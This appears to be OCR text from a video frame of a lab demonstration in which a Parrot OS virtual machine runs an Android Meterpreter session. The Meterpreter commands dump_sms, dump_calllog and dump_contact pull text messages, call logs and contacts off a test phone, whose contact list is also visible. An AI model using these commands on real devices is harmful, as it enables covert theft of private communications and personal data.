 Parrot OS Security Edition [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Thu Sep 5, 06:18
Hack Station
wlan_geoloca Get current lat-long using WLAN information
te
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstal Request to uninstall application
l
(Meterpreter 1)(/data/user/0/com.metasploit.stage/files) > dump_sms
[*] Fetching 7 sms messages
[*] SMS messages saved to: sms_dump_20240905061642.txt
(Meterpreter 1)(/data/user/0/com.metasploit.stage/files) > dump_calllog
[*] Fetching 7 entries
[*] Call log saved to calllog_dump_20240905061726.txt
(Meterpreter 1)(/data/user/0/com.metasploit.stage/files) > dump_contact
Menu [Hack Station] Hack Station user user
Right Ctrl
My Phone (1080x1920, 420dpi) - 192.168.89.10...
2:18
Search contacts
Older
L Landlord
Mobile, 4 days ago
S Siz
Mobile, 4 days ago
M Mum
Mobile, 4 days ago
B Bro
Mobile, 4 days ago
0785632741
4 days ago
B Boss
Mobile, 4 days ago
0711000000
4 days ago
Favorites Recents Contacts Voicemail
ID
1:1
GPS
Search
ENG 9:18 AM
I don't know
if it's
contact or